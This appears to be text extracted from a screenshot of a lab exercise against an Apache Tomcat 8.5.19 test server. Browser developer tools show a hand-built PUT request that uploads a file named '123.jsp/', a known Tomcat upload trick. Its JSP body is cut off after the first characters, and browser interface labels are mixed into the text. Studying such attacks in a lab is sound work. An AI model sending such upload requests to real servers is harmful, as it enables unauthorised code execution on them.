 192.168.174.138:8080
哔哩哔哩 知乎 网易云课堂 百度翻译 博客园 GitHub CSDN 百度 移动设备上的
Home Documentation Configuration Examples Wiki Mailing Lists Find Help
Apache Tomcat/8.5.19
APACHE SOFTWARE FOUNDATION
http://www.apache.org/
If you're seeing this, you've successfully installed Tomcat. Congratulations!
TM
Recommended Reading:
Server Status
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 Max HacKBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192.168.174.138:8... / document html 11.08 KB 10.97 KB
PUT 192.168.174.138:8080 / document
200 GET 192.168.174.138:8080 tomcat.png img png 已缓存 8.13 KB
200 GET 192.168.174.138:8... favicon.ico FaviconLoader.jsm:19... x-icon 已缓存 21.12 KB
新请求
方法 网址
PUT http://192.168.174.138:8080/123.jsp/
请求头:
Host: 192.168.174.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: gegs_2132_saltkey=wyLdTywZ; gegs_2132_lastvisit=16533
Upgrade-Insecure-Requests: 1
请求主体:
<%/*